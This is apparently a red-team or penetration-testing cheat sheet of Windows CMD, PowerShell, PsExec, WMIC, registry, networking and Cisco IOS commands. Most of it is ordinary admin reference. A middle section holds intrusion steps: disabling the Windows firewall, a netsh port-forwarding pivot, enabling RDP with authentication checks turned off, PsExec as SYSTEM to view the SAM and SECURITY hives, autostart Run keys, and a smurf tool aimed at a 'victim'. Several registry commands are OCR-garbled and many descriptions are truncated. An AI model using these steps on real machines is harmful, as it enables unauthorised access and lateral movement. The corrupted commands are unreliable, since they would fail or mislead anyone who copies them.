sfc /scannow # System File Checker Utility (Scan Immediately)
sfc /scanonce # System File Checker Utility (Scan Once At The Next Boot)
sfc /scanboot # System File Checker Utility (Scan On Every Boot)
sfc /revert # System File Checker Utility (Return Scan Setting To Default)
sfc /purgecache # System File Checker Utility (Purge File Cache)
sfc /cachesize=x # System File Checker Utility (Sets Cache Size to size x)
msinfo32 # System Information
sysdm.cpl # System Properties
taskmgr # Task Manager
tcptest # TCP Tester
telnet # Telnet Client
tweakui # Tweak UI (if installed)
nusrmgr.cpl # User Account Management
utilman # Utility Manager
wab # Windows Address Book
wabmig # Windows Address Book Import Utility
ntbackup # Windows Backup Utility (if installed)
explorer # Windows Explorer
firewall.cpl # Windows Firewall
magnify # Windows Magnifier
wmimgmt.msc # Windows Management Infrastructure
wmplayer # Windows Media Player
msmsgs # Windows Messenger
wiaacmgr # Windows Picture Import Wizard (need camera connected)
syskey # Windows System Security Tool
wupdmgr # Windows Update Launches
winver # Windows Version (to show which version of windows)
tourstart # Windows XP Tour Wizard
write # Wordpad
Syntax[54]
systeminfo [/s <Computer> [/u <Domain>\<UserName> [/p <Password>]]] [/fo {TABLE | LIST | CSV}] [/nh]
/s # Specifies the name or IP address of a remote computer
/u # Runs the command with the account permissions of the specified user account
/p # Specifies the password of the user account that is specified in the /u parameter
/fo # Specifies the output format
/nh # Suppresses column headers in the output.
/? # Displays help at the command prompt.
tasklist[.exe] [/s computer] [/u domain\user [/p password]] [/fo {TABLE|LIST|CSV}] [/nh] [/fi FilterName [/fi FilterName2 [ ... ]]] [/m [ModuleName] | /svc | /v]
reg query <KeyName> [{/v <ValueName> | /ve}] [/s] [/se <Separator>] [/f <Data>] [{/k | /d}] [/c] [/e] [/t <Type>] [/z]
/ve # Runs a query for value names that are empty
/s # Specifies to query all subkeys and value names recursively
/se # Specifies the single value separator to search for in the value name type REG_MULTI_SZ
/f # Specifies the data or pattern to search for
/k # Specifies to search in key names only
/d # Specifies to search in data only
/c # Specifies that the query is case sensitive
/e # Specifies to return only exact matches
/t <Type> # Specifies registry types to search
/z # Specifies to include the numeric equivalent for the registry type in search results
Net user - Syntax[52]
net user [<UserName> {<Password> | *} [<Options>]] [/domain]
net user [<UserName> {<Password> | *} /add [<Options>] [/domain]]
net user [<UserName> [/delete] [/domain]]
net view \\production # To see a list of the resources shared by the \\Production computer
net view /domain:sales # To see a list of the computers in the sales domain or workgroup
net view [\\ComputerName [/CACHE] | [/ALL] | /DOMAIN[:DomainName]]
net group [<GroupName> [/comment:"<Text>"]] [/domain]
net group [<GroupName>{/add [/comment:"<Text>"] | /delete} [/domain]]
net group [<GroupName> <UserName>[ ...] {/add | /delete} [/domain]]
net group # This example lists all the groups on the local server
net group exec /add # This example adds a group called Exec to the local user accounts database
net group exec /add /domain # This example adds a group called Exec to the domain database
net group exec estherv ralfr stevent /add # This example adds the existing user accounts estherv, ralfr, and stevent to the Exec group on the local computer
net group exec estherv ralfr stevent /add /domain # This example adds the existing user accounts estherv, ralfr, and stevent to the Exec group in the domain database
net group exec # This example displays users in the Exec group
net group exec /comment:"The executive staff" # This example adds a comment to the Exec group record
Many Windows PowerShell cmdlets have the ComputerName parameter that enables you to collect data and change settings on one or more remote computers. They use a variety of communication technologies and many work on all Windows operating systems that Windows PowerShell supports without any special configuration.[42]
Typically, cmdlets that support remoting without special configuration have the ComputerName parameter and do not have the Session parameter. To find these cmdlets in your session, type:
Get-Command | where { $_.parameters.keys -contains "ComputerName" -and $_.parameters.keys -notcontains "Session"}
To start an interactive session with a single remote computer, we use the Enter-PSSession cmdlet.
Enter-PSSession Server01
Exit-PSSession
To run any command on one or many remote computers, use the Invoke-Command cmdlet. For example, to run a Get-UICulture command on the Server01 and Server02 remote computers, type:
Invoke-Command -ComputerName Server01, Server02 {Get-UICulture}
Invoke-Command -ComputerName Server01, Server02 -FilePath c:\Scripts\DiskCollect.ps1
Following command creates a remote session on the Server01 computer and another remote session on the Server02 computer. It saves the session objects in the $s variable.
$s = New-PSSession -ComputerName Server01, Server02
following command creates a remote session on the Server01 computer and another remote session on the Server02 computer. It saves the session objects in the $s variable.
Invoke-Command -Session $s {$h = Get-HotFix}
Now you can use the data in the $h variable in subsequent commands, such as the following one. The results are displayed on the local computer.
Invoke-Command -Session $s {$h | where {$_.installedby -ne "NTAUTHORITY\SYSTEM"}}
[53]
$ Arp # Display or manipulate the ARP information on a network device or computer.
$ Finger # The finger command available in Unix and Linux variants allows a user to find sometimes personal information about a user.
$ Hostname # The hostname command displays the host name of the Windows XP computer currently logged into
$ Ipconfig # Display the network settings currently assigned and given by a network
$ Pathping # Pathping is an MS-DOS utility available for Microsoft Windows 2000 and Windows XP users. This utility enables a user to find network latency and network loss
$ Ping # Pinging another address helps determine if the network card can communicate within the local network or outside network
$ Nbstat # The nbtstat MS-DOS utility that displays protocol statistics and current TCP/IP connections using NBT
$ Net # The net command is available in MS-DOS and Windows and is used to set, view, and determine network settings
$ Netstat # The netstat command is used to display the TCP/IP network protocol statistics and information
$ Nslookup # The nslookup MS-DOS utility that enables a user to do a reverse lookup on an IP address of a domain or host on a network
$ Route # The route MS-DOS utility enables computers to view and modify the computer's route table
& Tracert and traceroute # It allows you to view a listing of how a network packet travels through the network and where it may fail or slow down
$ Whois # The whois command available in Unix and Linux variants helps allow a user to identify a domain name. This command provides information about a domain name much like the WHOIS on network solutions.
$ Winipcfg # The winipcfg command available in Windows allows a user to display network and network adapter information. Here, a user can find such information as an IP address, Subnet Mask, Gateway, etc.
Hidden tools in Command Line
NOTICE: You need to run CMD with administrator privileges [10]
$ sfc /scannow # This performs an immediate scan of your system and will replace files as necessary. You may need to restart Windows when it's done if it finds problems
$ sfc /scanonce # This performs a scan the next time you restart your system
$ sfc /scanboot # This schedules a scan to be performed every time you restart your system
$ sfc Revert # This returns the System File Checker to its default settings. You can use it to turn off the /scanboot option, for example
$ chkdsk Volume # If you want to check a whole drive, just type the drive letter
$ chkdsk Filename # You can also use chkdsk to check a single file or group of files
$ chkdsk /F # Run it with this option to have chkdsk go ahead and fix those errors
$ chkdsk /R # This option forces chkdsk to locate bad sectors and recover information from them. If chkdsk cannot lock the disk (which it usually can't since you're actually using Windows), it will prompt you run the command the next time you restart Windows
$ cipher /W:pathname # The /W option removes data on unused portions of a volume, effectively erasing data that may be hanging around on your hard drive after deletion. You can point cipher at an entire volume (like C:) or a specific folder
NOTICE: This applies to traditional hard drives and not SSDs
$ driverquery /s # This option lets you specify the name or IP address of a remote computer so that you investigate the drivers it has installed
$ driverquery /si # This option shows you the digital signature information for drivers
$ driverquery /fo # This is really the key option you'll use with driverquery. It lets you specify the format in which information is displayed so that you can more effectively save it as a report.
Example: driverquery /fo CSV > drivers.csv
Lock Workstation [37]
rundll32.dll user32.dll LockWorkstation
netsh advfirewall set currentprofile state off
netsh advfirewall set allprofiles state off
netsh interface portproxy add v4tov4 listenport=3000
netsh advfirewall set allprofiles state off
netsh interface portproxy add v4tov4 listenport=3000
listenaddress=l.l.l.l connectport=4000 connectaddress=2.2.2.2
#Remove
netsh interface portproxy delete v4tov4 listenport=3000
listenaddress=l.l.l.l
NOTICE: Must use administrative privileges.
reg add HKCU\Software\Policies\t1icrosoft\Windows\System /v DisableCHD /tREG DWORD /d 0 /f
PsExec is a light-weight telnet-replacement that lets you execute processes on other systems, complete with full interactivity for console applications, without having to manually install client software.[41]
# The following command launches an interactive command prompt on \\marklap:
psexec \\marklap cmd
# This command executes IpConfig on the remote system with the /all switch, and displays the resulting output locally
psexec \\marklap ipconfig /all
# This command copies the program test.exe to the remote system and executes it interactively
psexec \\marklap -c test.exe
# Specify the full path to a program that is already installed on a remote system if its not on the system's path
psexec \\marklap c:\bin\test.exe
# Run Regedit interactively in the System account to view the contents of the SAM and SECURITY keys
psexec -i -d -s c:\windows\regedit.exe
# To run Internet Explorer as with limited-user privileges use this command
psexec -l -d "c:\program files\internet explorer\iexplore.exe"
Terminal Services provides the ability to host multiple, simultaneous client sessions on Microsoft Windows Server 2003.[47]
1. Create regfile.reg file with following line in it:
HKEY LOCAL t1ACHINE\SYSTEH\CurrentControlSet \Control\ TerminalService
2. "fDe~yTSCo~nections"=dword: 00000000
3. reg import reg file. reg
4. net start ''terrnservice''
5. sc config terrnservice start= auto
6. net start terrnservice
reg add "HKEY LOCAL t1ACHINE\SYSTEt1\CurentControlSet\Control \Terminal
Server\WinStations\RDP-TCP" /v UserAuthentication /t REG_DWORD /d "0" /f
netsh firewall set service type = remotedesktop mode = enable
WMIC extends WMI for operation from several command-line interfaces and through batch scripts. Before WMIC, you used WMI-based applications (such as SMS), the WMI Scripting API, or tools such as CIM Studio to manage WMI-enabled computers. Without a firm grasp on a programming language such as C++ or a scripting language such as VBScript and a basic understanding of the WMI namespace, do-it-yourself systems management with WMI was difficult. WMIC changes this situation by giving you a powerful, user-friendly interface to the WMI namespace.[51]
Results at the
Console from a WMIC Batch File
wmic /node:SERVER1, SERVER4
cpu get name, caption,
maxclockspeed, systemname
/format:textvaluelist.xsl
@echo off
if "%1"=="" goto msg
if "%2"=="" goto single
wmic /node:%1, %2 cpu get name,
caption, maxclockspeed,
systemname
/format:textvaluelist.xsl
goto end
:single
wmic /node:%1 cpu get name,
caption, maxclockspeed,
systemname
/format:textvaluelist.xsl
goto end
:msg
echo you must specify at least
one computer name.
:end
wmic /node:SERVER4
/output:e:\file1.htm cpu get
description, maxclockspeed,
extclock, manufacturer,
revision /format:hform.xsl
Command Output to an HTML File
wmic /output:e:\se_class.htm class WIN32_SOFTWAREELEMENT get
wmic cpu get maxclockspeed
/translate:basicxml
/format:rawxml.xsl
[40]
# # Comment / Remark
$_ # The current pipeline object
$variable = "value" # Define a variable also: ${n!a#me} = "value"
% # Alias for ForEach-Object
--% # Stop parsing input
& (call) # Run a command, script or function
. (source) # Run a command script in the current shell
? # Alias for Where-Object
@(...) # Force an expression to be evaluated as an array
#NAME? # Format operator
Active Directory # Account, Computer, Group and User cmdlets
Add-Computer # Add a computer to the domain
Add-Content # Add to the content of the item
Add-History # Add entries to the session history
Add-Member # Add a member to an instance of a PowerShell object
Add-PsSnapIn # Add snap-ins to the console
Add-Type # Add a .NET Framework type to a PowerShell session
Add-WindowsFeature # Install roles, role services, and features
Backup-GPO # Backup group policy objects (GPOs)
Backup-GPO # Backup group policy objects (GPOs)
Begin # Function BEGIN block
BITS # Background Intelligent Transfer Service cmdlets
Break # Exit a program loop
Catch # Handle a terminating error within a scriptblock
Checkpoint-Computer # Create a system restore point (XP)
Checkpoint-Web # Create a checkpoint for an IIS web app
Clear-Content # Remove content from a file/item
Clear-EventLog # Delete all entries from an event log
Clear-History # Delete entries from the session history
Clear-Host # Clear the screen
Clear-Host # Clear the screen
Clear-Item # Remove content from a variable or an alias
Clear-ItemProperty # Remove the property value from a property
Clear-Variable # Remove the value from a variable
Compare-Object # Compare the properties of objects
Compare-Object # Compare the properties of objects
Complete-Transaction # Commit the transaction
Compress-Archive # Create a new archive/zipped file [PS 5+]
Connect-WSMan # Connect to the WinRM service on a remote computer
Continue # Skip just this iteration of a loop
ConvertFrom-CSV # Convert object properties (in CSV format) into CSV objects
ConvertFrom-SecureString # Convert a secure string into an encrypted standard string
ConvertFrom-StringData # Convert a here-string into a hash table
Convert-Path # Convert a ps path to a provider path
ConvertTo-CSV # Convert .NET Framework objects into CSV variable
ConvertTo-Html # Convert the input into an HTML table
ConvertTo-SecureString # Convert an encrypted standard string into a secure string
ConvertTo-Xml # Convert the input into XML
Copy-Item # Copy an item from a namespace location
Copy-ItemProperty # Copy a property along with it's value
Debug-Process # Attach a debugger to a running process
Disable-ComputerRestore # Disable System Restore on a drive
Disable-PSBreakpoint # Disable a breakpoint in the current console
Disable-PSRemoting # Disable remote session configuration on the local computer
Disable-PSSessionConfiguration # Disable session configurations on the local computer
Disable-WSMAnCredSSP # Disable Credential Security Service Provider (SSP) authentication
Disconnect-WSMan # Disconnect from the WinRM service on a remote
Do # Loop while a condition is True
Enable-ComputerRestore # Enable System Restore on a drive
Enable-PSBreakpoint # Enable a breakpoint in the current console
Enable-PSRemotRemoting # Run PowerShell commands on remote computers
Enable-PSSessionConfiguration # Enable session configurations on the local computer
Enable-WSManCredSSP # Enable Credential SSP authentication
End # Function END block
Enter-PSSessio # Start an interactive session with a remote computer
Exit-PSSession # Exit PowerShell (or exit a script)
Exit-PSSession # End an interactive session with a remote computer
Expand-Archive # Extract files from an archive (zipped) file [PS
Export-Alias # Export an alias list to a file
Export-Clixml # Produce a clixml representation of PowerShell ob
Export-Console # Export console configuration to a file
Export-Counter # Export Performance Counter data to log files
Export-Csv # Export to Comma Separated Values (spreadsheet)
Export-FormatData # Save formatting data from the current session
Export-ModuleMember # Export specific module members
Export-PSSession # Import commands and save them in a PowerShell mo
For # Loop through items that match a condition
ForEach # Loop through each item in a collection
ForEach method # Loop through each item in a collection
ForEach-Object # Reach Loop through each item in the pipeline ( % )
Format-Custom # Format output using a customized view
Format-List # Format output as a list of properties, each on a
Format-Table # Format output as a table
Format-Wide # Format output as a table listing one property on
Get-Acl # Get permission settings for a file or registry ke
Get-Alias # Return alias names for Cmdlets
Get-AuthenticonSignature # Get the signature object associated with a file
Get-ChildItem # Get child items (contents of a folder or registry)
Get-Command # Get basic information about cmdlets
Get-Command # Retrieve basic information about a command
Get-ComputerRestorePoint # Get the restore points on the local computer
Get-Content # Get content from item (specific location)
Get-Counter # Get performance counter data
Get-Credential # Get a security credential (username/password)
Get-Culture # Get region information (language and keyboard la
Get-Date # Get current date and time
Get-DscConfiguration # Get the current config. of a node
Get-DscLocalConfigurationManager # Get Local Config Manager settings
Get-DscResource # Get Desired State Config. resources from a compute
Get-Event # Get events in the PowerShell event queue
Get-Eventlog # Get event log data (2003)
Get-EventSubscriber # Get event subscribers
Get-ExecutionPolicy # Get the execution policy for the shell
Get-FormatData # Get the formatting data in the current session
Get-Help # Open the help file
Get-History # Get a listing of the session history
Get-Host # Get host information (PowerShell Version and Region)
Get-HotFix # Get Installed hotfixes
Get-Item # Get a file/registry object (or any other namespa
Get-Item # Get a file object or get a registry (or other names)
Get-ItemProperty # Retrieve the properties of an object
Get-Job # Get PowerShell background jobs that are running
Get-Location # Get and display the current location
Get-Member # Enumerate the properties of an object
Get-Module # Get the modules imported to the session
Get-Pfxcertificate # Get pfx certificate information
Get-Process # Get a list of processes on a machine
Get-PSBreakpoint # Get the currently set breakpoints
Get-PSDrive # Get drive information (DriveInfo)
Get-PSProvider # Get information for the specified provider
Get-PSSession # Get the PSSessions in the current session
Get-PSSessionConfiguration # Get the registered PS session configuration
Get-PsSnapin # List PowerShell snap-ins on this computer
Get-Random # Get a random number
Get-Service # Get a list of services
Get-Tracesource # Get components that are instrumented for tracing
Get-Transaction # Get information about the active transaction
Get-Uiculture # Get the ui culture information
Get-Unique # Get the unique items in a collection
Get-Variable # Get a PowerShell variable
Get-WebApplicationMonitoringStatus # Get the monitoring status of web apps
Get-WindowsFeature # Retrieve roles, role services, and features
Get-WinEvent # Get event log data (Vista+)
Get-WmiObject # Get WMI class information
Get-WSManCredSSP # Get the Credential SSP configuration
Get-WSManInstance # Display management information (XML or value)
Group-Object # Group objects that contain the same value
if # Conditionally perform a command
Import-Alias # Import an alias list from a file
Import-Clixml # Import a clixml file and rebuild the PS object
Import-Counter # Import performance counter log files
Import-Csv # Take values from a CSV list and send objects dow
Import-GPO # Import Group Policy settings into a specified GPO
Import-Module # Add a module to the session
Import-PSSession # Import commands from another session
Invoke-Command # Run commands on local and remote computers
Invoke-Command # Run command
Invoke-Express # Run a PowerShell expression
Invoke-History # Invoke a previously executed Cmdlet
Invoke-Item # Invoke an executable or open a file (START)
Invoke-WmiMethod # Call WMI methods
Invoke-WSManAction # Invoke an action on a specified object
Job Trigger cmdlets # Get/Set Scheduled job triggers
Join-Path # Combine a path and child-path
Limit-EventLog # Limit the size of the event log
Measure-Command # Measure running time
Measure-Object # Measure the properties of an object
Move-Item # Move an item from one location to another
Move-ItemProperty # Move a property from one location to another
New-Alias # Create a new alias.
New-DSCCheckSum # Create checksum files for DSC docs/resources
New-Event # Create a new event
New-Eventlog # Create a new event log and a new event source
New-Item # Create a new item in a namespace
New-ItemProperty # Set a new property
New-Module # Create a new dynamic module (only in memory)
New-Object # Create a new .Net object
New-PSDrive # Create a mapped network drive
New-PSSession # Create a persistent connection to a local or remote
New-PSSessionOption # Advanced options for a PSSession
New-Service # Create a new service
New-Timespan # Create a timespan object
New-Variable # Create a new variable
New-WebServiceProxy # Create a Web service proxy object
New-WSManInstance # Create a new instance of a management resource
New-WSManSessionOption # Options for WSMan commands
Out-Default # Send output to default
Out-File # Send output to a file
Out-GridView # Send output to an interactive table
Out-Host # Send output to the host
Out-Null # Send output to null
Out-Printer # Send the output to a printer
Out-String # Send objects to the host as strings
Param # Script Parameters
Pause # Pause and display the message "Press Enter to continue"
Pop-Location # Set the current working location from the stack
Pop-Location # Set the current working location from the stack
Powershell # Launch a PowerShell session
Process # Function PROCESS block
Push-Location # Push a location to the stack
Push-Location # Push a location to the stack
Quest AD # Read and write to Active Directory
Read-Host # Read a line of input from the host console
Read-Host # Read a line of input from the host console
Receive-Job # Get PowerShell background job results
Register-EngineEvent # Subscribe to PowerShell events
Register-ObjectEvent # Subscribe to .NET events
Register-PSSessionConfiguration # Create and register a new PS session confi
Register-WmiEvent # Subscribe to a WMI event
Remove-Computer # Remove the local computer from a workgroup or doma
Remove-Event # Delete events from the event queue
Remove-EventLog # Delete an event log
Remove-Item D # se/rd/rm/rmdir Delete an item
Remove-Item r # erase/rd/ri/rmdir Remove an item
Remove-Item r # erase/rd/ri/rmdir Remove an item
Remove-ItemProperty # Remove a property and its value
Remove-Job # Delete a PowerShell background job
Remove-Module # Remove a module from the current session
Remove-PSBreakpoint # Delete breakpoints from the current console
Remove-PSDrive # Remove a provider/drive from its location
Remove-PSSession # Close PowerShell sessions
Remove-PSSnapin # Remove PowerShell snap-ins from the console
Remove-Variable # Remove a variable and its value
Remove-Windows # Remove roles, role services, and features
Remove-WmiObject # Delete an instance of a WMI class
Remove-WSManInstance # Delete a management resource instance
Rename-Item # Change the name of an existing item
Rename-ItemProperty # Rename a property of an item
Rename-ItemProperty # Renames a property at its location
Reset-Computer # Password Reset the machine account password for the computer
Resolve-Path # Resolves the wildcards in a path
Restart-Computer # Restart the operating system on a computer
Restart-Service # Stop and then restart a service
Restore-Computer # Restore the computer to a previous state
Restore-GPO # Restore one or all GPOs from a GPO backup
Resume-Service # Resume a suspended service
Return # Exit the current scope, (function, script, or script block)
Run/Call # Run a command (call operator)
Scheduler # Get/Set scheduled jobs
Select-Object # Select properties of objects
Select-Object # Select properties of objects
Select-String # Search through strings or files for patterns
Select-XML # Find text in an XML string or document
Send-MailMessage # Send an email message
Send-MailMessage # Send an email message
Set-Acl # Set permissions
Set-Alias # Create or change an alias
Set-AuthenticodeSignature # Place a signature in a .ps1 script or other file
Set-Content # Set content in the item (specific location)
Set-Date # Set system time on the host system
Set-ExecutionPolicy # Change the execution policy (user preference)
Set-Item # Change the value of an item
Set-ItemProperty # Set a property at the specified location to a specified value
Set-Location # Set the current working location
Set-Location # Set the current working location
Set-PSBreakpoint # Set a breakpoint on a line, command, or variable
Set-PSdebug # Turn script debugging on or off
Set-PSSessionConfiguration # Change properties of a registered session config
Set-Service # Change the start mode/properties of a service
Set-StrictMode # Enforce coding rules in expressions & scripts
Set-Tracesource # Trace a PowerShell component
Set-Variable # Set a variable and a value
Set-WmiInstance # Create or update an instance of an existing WMI class
Set-WSManInstance # Modify the management information related to a resource
Set-WSManQuickConfig # Configure the local computer for remote management
Show-EventLog # Display an event log
Sort-Object # Sort objects by property value
Sort-Object # Sort objects by property value
Split-Path # Return part of a path
Start-DscConfiguration # Apply Desired State config to nodes
Start-Job # Start a PowerShell background job
Start-Process # Start one or more processes
Start-Service # Start a stopped service
Start-Sleep # Suspend shell, script, or runspace activity
Start-Transaction # Start a new transaction
Start-Transcript # Start a transcript of a command shell session
Stop-Computer # Stop (shut down) a computer
Stop-Job # Stop a PowerShell background job
Stop-Process # Stop a running process
Stop-Process # Stop a running process
Stop-Service # Stop a running service
Stop-Transcript # Stop the transcription process
Suspend-Service # Suspend a running service
Switch # Multiple if statements
Tee-Object # Send input objects to two places
Test-ComputerSecureChannel # Test and repair the secure channel to the domain
Test-Connection # Ping one or more computers
Test-Path # Return true if the path exists, otherwise return false
Test-WSMan # Test if a computer is setup to receive remote command
Trace-Command # Trace an expression or command
Trap # Handle a terminating error
Try ... Catch # Handle a terminating error within a scriptblock
Unblock-File # Unblock files downloaded from the Internet
Undo-Transaction # Roll back a transaction
Unregister-Event # Cancel an event subscription
Unregister-PSSessionConfiguration # Configuration Delete registered PS session configuration
Update-Formatdata # Update and append format data files
Update-Help # Download and install help files
Update-List # Add and remove items from a collection
Update-TypeData # Update extended type configuration
Update-Typedata # Update the current extended type configuration
Use-Transaction # Add a command or expression to the transaction
Wait-Event # Wait until a particular event is raised
Wait-Job # Wait for a background job
Wait-Process # Wait for a process to stop
Where method # Filter objects from a collection
Where-Object # Filter the objects passed along the command pipeline
Where-Object # Filter input from the pipeline
While # Loop while a condition is True
Write-Debug # Write a debug message to the host display
Write-Error # Write an object to the error pipeline
Write-EventLog # Write an event to an event log
Write-Host # Display text on screen
Write-Host # Write customized output to the host/screen
Write-Output # Write an object to the pipeline
Write-Progress # Display a progress bar
Write-Verbose # Write a string to the host's verbose display
Write-Warning # Write a string in reverse video to the display
Zipfile # Compress or Extract zip files
Structure of the Windows Registry (hives)[56]
HKEY_CLASSES_ROOT # Information stored here ensures that the correct program opens when it is executed in Windows Explorer.
HKEY_CURRENT_USER # Contains configuration information for the user who is currently logged into the system, including user's folders, screen colors, and Control Panel settings
HKEY_LOCAL_MACHINE # Contains machine hardware-specific information that the operating system runs on
HKEY_USERS # Contains configuration information of all user profiles on the system, which concerns application configurations, and visual settings
HKEY_CURRENT_CONFIG # Stores information about the systems current configuration. Alias for: HKLM\Config\profile
HKLM\Software\Microsoft\Windows\CurrentVersion\Runonce
HKLM\Software\Microsoft\Windows\CurrentVersion\policies\Explorer\Run
HKLM\Software\Microsoft\Windows\CurrentVersion\Run
HKCU\Software\Microsoft\Windows NT\CurrentVersion\Windows\Run
HKCU\Software\Microsoft\Windows\CurrentVersion\Run
HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce
(ProfilePath)\Start Menu\Programs\Startup
MRU, or 'most recently used' lists contain entries made due to specific actions performed by the user. There are numerous MRU lists located throughout various Registry keys.
HKCU\Software\Microsoft\Windows\ CurrentVersion\Explorer\RunMRU
The UserAssist key contains two or more subkeys which have long hexadecimal names that appear as globally unique identifiers (GUIDs). Each subkey records values that pertain to specific objects the user has accessed on the system, such as Control Panel applets, shortcut files, programs, etc.
HCU\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist
These values however, are encoded using a ROT- 13 encryption algorithm, sometimes known as a Caesar cipher. This particular encryption technique is quite easy to decipher, as each character is substituted with the character 13 spaces away from it in the ASCII table. With the UserAssist key, a forensic examiner can gain a better understanding of what types of files or applications have been accessed on a particular system.
HKLM\SOFTWARE\ Microsoft\WZCSVC\Parameters\Interfaces key # SSIDs
HKLM\SYSTEM\ControlSet001\ Services\Tcpip\Parameters\Interfaces\ # flynn-net
HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\ComputerDescriptions. # List of devices, including desktop computers, laptops, and printers
HKLM\SYSTEM\ControlSet00x\Enum\USBSTOR # Key stores the contents of the product and device ID values of any USB device that has ever been connected to the system
HKLM\SYSTEM\MountedDevices # Stores a database of mounted volumes that is used by the NTFS file system
Firefox has limited footprints regarding Registry activity. Firefox stores web history in a history.dat file, which is in ASCII format and plainly visible when opened.
C:\Documents and Settings\User Profile\Application Data\Mozilla\Firefox\Profiles\x.default\
[6]
| Port | Protocol | Description |
|---|---|---|
| 20 | TCP | FTP |
| 21 | TCP | FTP Control |
| 22 | TCP | SSH |
| 23 | TCP | Telnet |
| 25 | TCP | SMTP |
| 53 | UDP, TCP | DNS |
| 67 | UDP | DHCP Server |
| 68 | UDP | DHCP Client |
| 69 | UDP | TFTP |
| 80 | TCP | HTTP |
| 110 | TCP | POP3 |
| 119 | TCP | NNTP |
| 123 | UDP | NTP |
| 137 | UDP | NetBIOS Name Service |
| 138 | UDP | NetBIOS Datagram Service |
| 139 | TCP | NetBIOS Session Service |
| 143 | TCP | IMAP |
| 161 | UDP | SNMP |
| 162 | UDP | SNMP-trap |
| 389 | TCP | LDAP |
| 443 | TCP | HTTPS |
| 445 | TCP | Direct Hosting |
| 465 | TCP | SMTP |
| 546 | UDP | DHCP Client (ipv6) |
| 547 | UDP | DHCP Server (ipv6) |
| 569 | TCP | MSN |
| 587 | TCP | SMTP |
| 990 | TCP | FTPS |
| 993 | TCP | IMAP |
| 995 | TCP | POP3 |
| 1080 | TCP | SOCKS proxy |
| 1194 | TCP | OpenVPN |
| 3306 | TCP, UDP | MySQL databasesystem |
| 3389 | TCP | RDP |
| 3689 | TCP | DAAP |
| 5432 | TCP, UDP | PostgreSQL databasesystem |
| 5800 | TCP | VNC |
| 5900 | TCP | VNC |
| 6346 | TCP, UDP | Gnutella p2p network |
| 8080 | TCP | HTTP |
CLASSFULL IP RANGES [17]
Class A
0. 0. 0. 0 = 00000000.00000000.00000000.00000000
127.255.255.255 = 01111111.11111111.11111111.11111111
0nnnnnnn.HHHHHHHH.HHHHHHHH.HHHHHHHH
Class B
128. 0. 0. 0 = 10000000.00000000.00000000.00000000
191.255.255.255 = 10111111.11111111.11111111.11111111
10nnnnnn.nnnnnnnn.HHHHHHHH.HHHHHHHH
Class C
192. 0. 0. 0 = 11000000.00000000.00000000.00000000
223.255.255.255 = 11011111.11111111.11111111.11111111
110nnnnn.nnnnnnnn.nnnnnnnn.HHHHHHHH
Class D
224. 0. 0. 0 = 11100000.00000000.00000000.00000000
239.255.255.255 = 11101111.11111111.11111111.11111111
1110XXXX.XXXXXXXX.XXXXXXXX.XXXXXXXX
Class E
240. 0. 0. 0 = 11110000.00000000.00000000.00000000
255.255.255.255 = 11111111.11111111.11111111.11111111
1111XXXX.XXXXXXXX.XXXXXXXX.XXXXXXXX
- n: indicates a bit used for the network ID
- H: indicates a bit used for the host ID
- X: indicates a bit without a specified purpose
Reserved ranges [18]
0.0.0.0/8 # Used for broadcast messages to the current ("this")
10.0.0.0/8 # Used for local communications within a private network
100.64.0.0/10 # Used for communications between a service provider and its subscribers when using a carrier-grade NAT
127.0.0.0/8 # Used for loopback addresses to the local host
169.254.0.0/16 # Used for link-local addresses between two hosts on a single link when no IP address is otherwise specified, such as would have normally been retrieved from a DHCP server
172.16.0.0/12 # Used for local communications within a private network
192.0.0.0/24 # Used for the IANA IPv4 Special Purpose Address Registry
192.0.2.0/24 # Assigned as "TEST-NET" for use in documentation and examples. It should not be used publicly
192.88.99.0/24 # Used by 6to4 anycast relays
192.168.0.0/16 # Used for local communications within a private network
198.18.0.0/15 # Used for testing of inter-network communications between two separate subnets
198.51.100.0/24 # Assigned as "TEST-NET-2" for use in documentation and examples. It should not be used publicly
203.0.113.0/24 # Assigned as "TEST-NET-3" for use in documentation and examples. It should not be used publicly
224.0.0.0/4 # Reserved for multicast
240.0.0.0/4 # Reserved for future use
255.255.255.255/32 # Reserved for the "limited broadcast" destination address
Subnetting [19]
Calculating subnet range [20]
Address: 192.168.0.1 11000000.10101000.00000000 .00000001
Netmask: 255.255.255.0 = 24 11111111.11111111.11111111 .00000000
Wildcard: 0.0.0.255 00000000.00000000.00000000 .11111111
=>
Network: 192.168.0.0/24 11000000.10101000.00000000 .00000000 (Class C)
Broadcast: 192.168.0.255 11000000.10101000.00000000 .11111111
HostMin: 192.168.0.1 11000000.10101000.00000000 .00000001
HostMax: 192.168.0.254 11000000.10101000.00000000 .11111110
Hosts/Net: 254 (Private Internet)
Broadcast addresses [21]
ff02:: # Link Local: spans the same topological region as the corresponding unicast scope, i.e. all nodes on the same LAN
ff05:: # Site local: is intended to span a single site
ff08:: # Organization scope: Intended to span multiple sizes within the same organization
ff0e:: # Global scope, assigned by IANA
ff01:: # Interface local: Spans only a single interface on a node and is useful only for loopback transmission of multicast
Interface adresses [22]
fe80:: # link-local
2001:: # routable
::a.b.c.d # IPv4 compatible IPv6
::ffff:a.b.c.d # IPv4 mapped IPv6
THC Ipv6 Toolkit [23]
rsmurf6 # Smurfs the local network of the victim
Exec commands [4]
<1-99> # Session number to resume
connect # Open a terminal connection
disconnect # Disconnect an existing telnet session
enable # Turn on privileged commands
exit # Exit from Exec mode
help # Description of the interactive help system
lat # Open a lat connection
lock # Lock the terminal
login # Log in as a particular user
logout # Exit from Exec mode and log out
menu # Start a menu-based user interface
mbranch # Trace multicast route for branch of tree
mrbranch # Trace reverse multicast route to branch of tree
mtrace # Trace multicast route to group
name-connection # Name an existing telnet connection
pad # Open a X.29 PAD connection
ping # Send echo messages
resume # Resume an active telnet connection
show # Show running system information
systat # Display information about terminal lines
telnet # Open a telnet connection
terminal # Set terminal line parameters
tn3270 # Open a tn3270 connection
trace # Trace route to destination
where # List active telnet connections
x3 # Set X.3 parameters on PAD
Common commands [5]
? # Help
show running-configuration # Shows the router, switch, or firewall's current configuration
copy running-configuration startup-configuration # Save the configuration that is currently being modified (in RAM), also known as the running-configuration, to the nonvolatile RAM (NVRAM)
show interface # Displays the status of the router's interfaces
show ip interface # Provides information about the configuration and status of the IP protocol and its services, on all interfaces.
config terminal, enable, interface, and router # Change modes
no shutdown # Enables an interface (brings it up)
show ip route # Show the router's routing table
show version # Gives you the router's configuration register
debug # It provides detailed debugging output on a certain application, protocol, or service
Concept [43]
Command Examples [44]
This command returns an administratively assigned name for this managed node.
